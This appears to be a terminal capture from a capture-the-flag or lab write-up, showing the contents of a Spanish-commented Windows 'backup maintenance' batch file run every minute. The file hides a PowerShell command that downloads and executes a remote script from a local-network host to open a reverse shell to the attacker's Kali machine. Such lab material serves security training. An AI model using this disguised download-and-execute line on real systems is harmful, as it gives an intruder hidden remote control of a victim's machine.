 ┌──(beafn28㉿kali)-[~]
└─$ cat mantenimiento.bat
@echo off
:: Mantenimiento del sistema de copias de seguridad
:: Este script es ejecutado cada minuto
REM Pista: Tal vez haya algo m�s aqu�...
:: Reverse shell a Kali
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://192.168.1.36:8000/shell.ps1')"
:: Fin del script
exit